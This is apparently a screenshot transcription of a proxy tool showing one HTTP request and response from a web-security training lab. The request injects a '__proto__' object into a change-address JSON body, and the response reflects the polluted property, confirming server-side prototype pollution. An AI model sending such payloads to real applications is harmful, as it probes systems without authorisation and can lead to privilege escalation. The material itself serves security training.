 请求
美化 Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a78008a03254e1f80b52b5800a70093.web-security-academy.net
3 Cookie: session=QnjfkudVbszkkUxDeQuCsyOkYykqvqhw
4 Content-Length: 201
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a78008a03254e1f80b52b5800a70093.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a78008a03254e1f80b52b5800a70093.web-security-academy.net/my-account?id=w
iener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"QnjfkudVbszkkUxDeQuCsyOkYykqvqhw",
20 "__proto__":{
"hacker":"zlxyd"
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d6-LVywBLziHDg+YTgSm4dOpUWmgBU"
6 Date: Wed, 31 Jan 2024 02:57:18 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 214
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"hacker":"zlxyd"
}